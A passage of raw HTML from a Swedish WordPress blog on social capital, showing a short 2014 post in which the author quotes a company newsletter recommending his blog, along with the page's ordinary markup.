.wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://socialtkapital.nu/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-248 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://socialtkapital.nu/" rel="home">
				<h1 class="site-title">Socialt kapital</h1>
				<h2 class="site-description">Vem i hela världen kan man lita på?</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Meny</button>
					<a class="screen-reader-text skip-link" href="#content">
						Hoppa till innehåll					</a>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-1358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1358"><a href="https://socialtkapital.nu/">Hem</a></li>
<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://socialtkapital.nu/definitioner/">Definitioner</a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://socialtkapital.nu/kommunranking/">Kommunranking</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1362"><a href="https://socialtkapital.nu/artiklar-och-bocker/">Tips</a>
<ul class="sub-menu">
	<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://socialtkapital.nu/mina-rapporter/">Mina böcker</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://socialtkapital.nu/artiklar-och-bocker/">Boktips</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://socialtkapital.nu/artiklar-2/">Tips på artiklar</a></li>
</ul>
</li>
<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://socialtkapital.nu/citat/">Humor</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://socialtkapital.nu/om/">Om mig</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a href="https://socialtkapital.nu/kontakt/">Kontakt</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://socialtkapital.nu/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-248" class="post-248 post type-post status-publish format-standard hentry category-uncategorized grow-content-body">
	<header class="entry-header">
		
				<h1 class="entry-title">Socialt kapital ett kapitel för sig</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://socialtkapital.nu/uncategorized/socialt-kapital-ett-kapitel-for-sig/" title="Permalänk till Socialt kapital ett kapitel för sig" rel="bookmark"><time class="entry-date" datetime="2014-06-18T08:40:51+02:00">2014-06-18</time></a></span><span class="categories-links"><a href="https://socialtkapital.nu/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="author vcard"><a class="url fn n" href="https://socialtkapital.nu/author/admin/" title="Visa alla inlägg av admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
			<p class="dpsp-share-text " style="margin-bottom:10px">
		Dela gärna!	</p>
	<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-has-spacing dpsp-has-buttons-count dpsp-show-on-mobile dpsp-show-total-share-count dpsp-show-total-share-count-after dpsp-button-style-1" style="min-height:40px;position:relative">
	
<div class="dpsp-total-share-wrapper" style="position:absolute;right:0">
	<span class="dpsp-icon-total-share" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">9</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsocialtkapital.nu%2Funcategorized%2Fsocialt-kapital-ett-kapitel-for-sig%2F&#038;t=Socialt%20kapital%20ett%20kapitel%20f%C3%B6r%20sig" class="dpsp-network-btn dpsp-facebook dpsp-has-count dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Facebook</span><span class="dpsp-network-count">9</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=Socialt%20kapital%20ett%20kapitel%20f%C3%B6r%20sig&#038;url=https%3A%2F%2Fsocialtkapital.nu%2Funcategorized%2Fsocialt-kapital-ett-kapitel-for-sig%2F" class="dpsp-network-btn dpsp-x dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 28"><path d="M25.2,1.5h4.9l-10.7,12.3,12.6,16.7h-9.9l-7.7-10.1-8.8,10.1H.6l11.5-13.1L0,1.5h10.1l7,9.2L25.2,1.5ZM23.5,27.5h2.7L8.6,4.3h-2.9l17.8,23.2Z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Twitter</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-linkedin" style="float:left">
	<a rel="nofollow noopener" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fsocialtkapital.nu%2Funcategorized%2Fsocialt-kapital-ett-kapitel-for-sig%2F&#038;title=Socialt%20kapital%20ett%20kapitel%20f%C3%B6r%20sig&#038;summary=S%C3%A5%20h%C3%A4r%20skriver%20f%C3%B6retaget%20Hallgren%20%26amp%3B%20L%C3%B6wenbergs%20AB%20om%20min%20blogg%20i%20sitt%20nyhetsbrev%3A%20En%20av%20t%C3%A4nkarna%20runt%20socialt%20kapital%20%C3%A4r%20SKL-medarbetaren%20Jan%20Tor%C3%A9ge.%20Han%20har%20startat%20en%20blogg%20runt%20%C3%A4mnet%20d%C3%A4r%20han%20samlar%20intressanta&#038;mini=true" class="dpsp-network-btn dpsp-linkedin dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on LinkedIn" title="Share on LinkedIn" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 27 32"><path d="M6.24 11.168v17.696h-5.888v-17.696h5.888zM6.624 5.696q0 1.312-0.928 2.176t-2.4 0.864h-0.032q-1.472 0-2.368-0.864t-0.896-2.176 0.928-2.176 2.4-0.864 2.368 0.864 0.928 2.176zM27.424 18.72v10.144h-5.856v-9.472q0-1.888-0.736-2.944t-2.272-1.056q-1.12 0-1.856 0.608t-1.152 1.536q-0.192 0.544-0.192 1.44v9.888h-5.888q0.032-7.136 0.032-11.552t0-5.28l-0.032-0.864h5.888v2.56h-0.032q0.352-0.576 0.736-0.992t0.992-0.928 1.568-0.768 2.048-0.288q3.040 0 4.896 2.016t1.856 5.952z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">LinkedIn</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-email" style="float:left">
	<a rel="nofollow noopener" href="mailto:?subject=Socialt%20kapital%20ett%20kapitel%20f%C3%B6r%20sig&#038;body=https%3A%2F%2Fsocialtkapital.nu%2Funcategorized%2Fsocialt-kapital-ett-kapitel-for-sig%2F" class="dpsp-network-btn dpsp-email dpsp-last dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Send over email" title="Send over email" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 28 32"><path d="M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Email</span></a></li>
</ul></div>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_restricted"><button type="button"
					aria-label="Like Button"
					data-ulike-id="248"
					data-ulike-nonce="9cc277aac3"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="default"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_248"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
	<p>Så här skriver företaget Hallgren &amp; Löwenbergs AB om min blogg i sitt nyhetsbrev:</p>
<p><em>En av tänkarna runt socialt kapital är SKL-medarbetaren Jan Torége. Han har startat en blogg runt ämnet där han samlar intressanta och ibland roliga texter om socialt kapital. Vi kan varmt rekommendera denna blogg om ni är intresserade av ämnet. Jan skriver om det sociala kapitalets betydelse på fler områden än för tillväxten.</em></p>
<p><em><strong>Ett litet tips.</strong> Vill du ha gymnastik för mungiporna gå in på fliken klurigheter.</em></p>
<p>Kul med uppmärksamhet!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_restricted"><button type="button"
					aria-label="Like Button"
					data-ulike-id="248"
					data-ulike-nonce="9cc277aac3"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="default"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_248"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
	<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-248"
				class="share-facebook sd-button share-icon"
				href="https://socialtkapital.nu/uncategorized/socialt-kapital-ett-kapitel-for-sig/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-248"
				>
				<span id="sharing-facebook-248" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-248"
				class="share-x sd-button share-icon"
				href="https://socialtkapital.nu/uncategorized/socialt-kapital-ett-kapitel-for-sig/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-248"
				>
				<span id="sharing-x-248" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Upptäck mer från Socialt kapital</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Prenumerera för att få de senaste inläggen skickade till din e-post.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119035599"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Skriv din e-post...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Skriv din e-post..."
									value=""
									id="subscribe-field"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119035599"/>
							<input type="hidden" name="source" value="https://socialtkapital.nu/uncategorized/socialt-kapital-ett-kapitel-for-sig/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="sv_SE"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="33fe70452f" /><input type="hidden" name="_wp_http_referer" value="/uncategorized/socialt-kapital-ett-kapitel-for-sig/" /><input type="hidden" name="post_id" value="248"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Prenumerera							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Inläggsnavigering		</h1>
		<div class="nav-links">

			<a href="https://socialtkapital.nu/socialt-kapital-2/rattvisa-larare-motverkar-politiskt-missnoje/" rel="prev"><span class="meta-nav">&larr;</span> Rättvisa lärare motverkar politiskt missnöje</a>			<a href="https://socialtkapital.nu/uncategorized/det-sociala-kapitalet-vaxer-vid-kris/" rel="next">Det sociala kapitalet växer vid kris <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Lämna en kommentar<small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/socialt-kapital-ett-kapitel-for-sig/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=119035599&#038;postid=248&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=L%C3%A4mna+en+kommentar&#038;jetpack_comments_nonce=0d1ba2d3f0&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=sv_SE&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=9cc983839eb019233ac52f3c2de7f6f0c5ba4f9e#parent=https%3A%2F%2Fsocialtkapital.nu%2Funcategorized%2Fsocialt-kapital-ett-kapitel-for-sig%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Om bloggen</h3>			<div class="textwidget"><p>Den här bloggen handlar om socialt kapital. En tillgång som forskare menar har en avgörande inverkan på såväl människors trygghet, hälsa och välmående som på länders effektivitet, ekonomi och utveckling.</p>
<p>Tanken är att bloggen ska bli en portal för frågor som rör ämnen som tillit, tolerans och socialt kapital. Jag vill här samla det som andra skriver om dessa ämnen, tipsa om artiklar, böcker och videoklipp samt själv skriva om de tankar jag har.</p>
<p>Jag har egen firma och tar gärna uppdrag som föreläsare, skribent eller konsult inom detta område. Kontakta mig om du/ni vill veta mer!</p>
<p>OBS! Det har blivit märkbart svårare att nå ut med blogginlägg idag. Allt fler väljer att ställa sina frågor direkt till AI-tjänster istället för att söka efter och klicka sig in på länkar, vilket gör vi som bloggar får allt färre besökare (även om AI tar information från oss). Om det ska vara meningsfullt att skriva i framtiden måste det finnas ett sätt att nå ut, och därför är prenumeranter numera en förutsättning för att det ska vara värt att lägga tiden och energin på att skapa nytt innehåll. Om ni uppskattar mina texter får ni därför jättegärna prenumerera på min blogg.</p>
<p><a href="https://i0.wp.com/socialtkapital.nu/wp-content/uploads/2025/08/269618534_10159849454593914_4016403893633261583_n.jpg?ssl=1"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-full wp-image-2012" src="https://i0.wp.com/socialtkapital.nu/wp-content/uploads/2025/08/269618534_10159849454593914_4016403893633261583_n.jpg?resize=604%2C444&#038;ssl=1" alt="" width="604" height="444" srcset="https://i0.wp.com/socialtkapital.nu/wp-content/uploads/2025/08/269618534_10159849454593914_4016403893633261583_n.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/socialtkapital.nu/wp-content/uploads/2025/08/269618534_10159849454593914_4016403893633261583_n.jpg?resize=580%2C426&amp;ssl=1 580w" sizes="auto, (max-width: 604px) 100vw, 604px" /></a></p>
<p>Jan Torége<br />
Telefon: 070-359 18 60<br />
E-post: Socialtkapital@gmail.com</p>
<p>Ta del av vår <a href="/privacy-policy/">Privacy Policy</a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Senaste inläggen</h3><nav aria-label="Senaste inläggen">
		<ul>
											<li>
					<a href="https://socialtkapital.nu/uncategorized/tva-kor-och-en-symfoniorkester/">Två kor och en symfoniorkester</a>
									</li>
											<li>
					<a href="https://socialtkapital.nu/uncategorized/att-kanna-tillit-ger-fordelar-i-livet/">Att känna tillit ger fördelar i livet</a>
									</li>
											<li>
					<a href="https://socialtkapital.nu/uncategorized/varfor-nar-sa-manga-psykopater-toppen/">Varför når så många psykopater toppen?</a>
									</li>
											<li>
					<a href="https://socialtkapital.nu/uncategorized/det-ar-inte-europa-som-ar-svagt/">Det är inte Europa som är svagt</a>
									</li>
											<li>
					<a href="https://socialtkapital.nu/uncategorized/spela-roll/">Spela roll</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiv</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Arkiv</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Välj månad</option>
				<option value='https://socialtkapital.nu/2025/12/'> december 2025 </option>
	<option value='https://socialtkapital.nu/2025/06/'> juni 2025 </option>
	<option value='https://socialtkapital.nu/2025/05/'> maj 2025 </option>
	<option value='https://socialtkapital.nu/2025/03/'> mars 2025 </option>
	<option value='https://socialtkapital.nu/2022/12/'> december 2022 </option>
	<option value='https://socialtkapital.nu/2022/10/'> oktober 2022 </option>
	<option value='https://socialtkapital.nu/2022/09/'> september 2022 </option>
	<option value='https://socialtkapital.nu/2022/07/'> juli 2022 </option>
	<option value='https://socialtkapital.nu/2022/06/'> juni 2022 </option>
	<option value='https://socialtkapital.nu/2022/05/'> maj 2022 </option>
	<option value='https://socialtkapital.nu/2022/04/'> april 2022 </option>
	<option value='https://socialtkapital.nu/2022/03/'> mars 2022 </option>
	<option value='https://socialtkapital.nu/2021/10/'> oktober 2021 </option>
	<option value='https://socialtkapital.nu/2021/05/'> maj 2021 </option>
	<option value='https://socialtkapital.nu/2021/02/'> februari 2021 </option>
	<option value='https://socialtkapital.nu/2020/03/'> mars 2020 </option>
	<option value='https://socialtkapital.nu/2019/08/'> augusti 2019 </option>
	<option value='https://socialtkapital.nu/2019/07/'> juli 2019 </option>
	<option value='https://socialtkapital.nu/2019/06/'> juni 2019 </option>
	<option value='https://socialtkapital.nu/2019/05/'> maj 2019 </option>
	<option value='https://socialtkapital.nu/2019/03/'> mars 2019 </option>
	<option value='https://socialtkapital.nu/2019/01/'> januari 2019 </option>
	<option value='https://socialtkapital.nu/2018/12/'> december 2018 </option>
	<option value='https://socialtkapital.nu/2018/11/'> november 2018 </option>
	<option value='https://socialtkapital.nu/2018/06/'> juni 2018 </option>
	<option value='https://socialtkapital.nu/2018/05/'> maj 2018 </option>
	<option value='https://socialtkapital.nu/2018/02/'> februari 2018 </option>
	<option value='https://socialtkapital.nu/2018/01/'> januari 2018 </option>
	<option value='https://socialtkapital.nu/2017/12/'> december 2017 </option>
	<option value='https://socialtkapital.nu/2017/11/'> november 2017 </option>
	<option value='https://socialtkapital.nu/2017/10/'> oktober 2017 </option>
	<option value='https://socialtkapital.nu/2017/09/'> september 2017 </option>
	<option value='https://socialtkapital.nu/2017/08/'> augusti 2017 </option>
	<option value='https://socialtkapital.nu/2017/07/'> juli 2017 </option>
	<option value='https://socialtkapital.nu/2017/06/'> juni 2017 </option>
	<option value='https://socialtkapital.nu/2017/05/'> maj 2017 </option>
	<option value='https://socialtkapital.nu/2017/04/'> april 2017 </option>
	<option value='https://socialtkapital.nu/2017/03/'> mars 2017 </option>
	<option value='https://socialtkapital.nu/2017/02/'> februari 2017 </option>
	<option value='https://socialtkapital.nu/2017/01/'> januari 2017 </option>
	<option value='https://socialtkapital.nu/2016/12/'> december 2016 </option>
	<option value='https://socialtkapital.nu/2016/11/'> november 2016 </option>
	<option value='https://socialtkapital.nu/2016/10/'> oktober 2016 </option>
	<option value='https://socialtkapital.nu/2016/09/'> september 2016 </option>
	<option value='https://socialtkapital.nu/2016/08/'> augusti 2016 </option>
	<option value='https://socialtkapital.nu/2016/06/'> juni 2016 </option>
